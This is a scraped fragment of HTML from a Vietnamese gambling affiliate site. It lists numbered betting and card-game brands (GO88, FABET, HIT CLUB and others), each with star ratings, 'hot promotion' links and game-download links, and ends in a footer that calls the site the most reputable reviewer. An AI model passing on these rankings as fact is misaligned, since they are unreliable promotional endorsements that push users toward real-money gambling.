						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/09/logo-go88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/09/logo-go88.png 300w, https://topgamebai.co/wp-content/uploads/2022/09/logo-go88-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/go88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://topgamebai.co/nha_cai/lucky88/"><br />
						   				<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://topgamebai.co/nha_cai/vj88/"><br />
						   				<img width="576" height="576" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20576%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VJ88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation.webp 576w, https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation-300x300.webp 300w, https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation-150x150.webp 150w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VJ88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkvj88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://topgamebai.co/nha_cai/fabet/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>11</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://topgamebai.co/nha_cai/big88/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://topgamebai.co/nha_cai/sinbet/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://topgamebai.co/nha_cai/tot88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png 300w, https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://topgamebai.co/nha_cai/one88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500.png 500w, https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>10</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://topgamebai.co/nha_cai/fa88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg 500w, https://topgamebai.co/wp-content/uploads/2024/04/fa88-300x300.jpeg 300w, https://topgamebai.co/wp-content/uploads/2024/04/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fa88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://topgamebai.co/nha_cai/iwinclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg 500w, https://topgamebai.co/wp-content/uploads/2023/10/iwin-300x300.jpeg 300w, https://topgamebai.co/wp-content/uploads/2023/10/iwin-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>5</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/iwin-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://topgamebai.co/nha_cai/hit-club/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HIT CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub.png 512w, https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>HIT CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>3</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/hit-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://topgamebai.co/nha_cai/789club/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2021/10/789-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2021/10/789-club.jpg 300w, https://topgamebai.co/wp-content/uploads/2021/10/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>4</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/789club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://topgamebai.co/nha_cai/b52-club/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2021/10/b52-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2021/10/b52-club.jpg 256w, https://topgamebai.co/wp-content/uploads/2021/10/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/b52-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://topgamebai.co/nha_cai/nbet/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET.png 512w, https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/nbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://topgamebai.co/nha_cai/dabet/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05.png 300w, https://topgamebai.co/wp-content/uploads/2024/09/Logo_Dabet_05-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/dabet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://topgamebai.co/nha_cai/fcb8/"><br />
						   				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >18 </span><a href="https://topgamebai.co/nha_cai/va88/"><br />
						   				<img width="900" height="900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20900%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-150x150.png 150w, https://topgamebai.co/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >19 </span><a href="https://topgamebai.co/nha_cai/kong88/"><br />
						   				<img width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo.png 168w, https://topgamebai.co/wp-content/uploads/2025/01/kong88-logo-150x150.png 150w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http:/https://topgamebai.co/"><img loading="lazy" decoding="async" class="alignleft wp-image-3880 size-thumbnail" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-150x150.png" alt="topgamebai" width="150" height="150" srcset="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-150x150.png 150w, https://topgamebai.co/wp-content/uploads/2022/05/topgamebai-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> ⭐ Trang đánh giá, review Top <a href="https://topgamebai.co/" target="_blank" rel="noopener"><strong>game bài đổi thưởng</strong></a> uy tín nhất Việt Nam năm 2024 ⭐ Cổng <a href="https://topgamebai.co/"><strong>game bài</strong></a> online hàng đầu Việt Nam, nạp-rút nhanh chóng ⭐</p>
<ul>
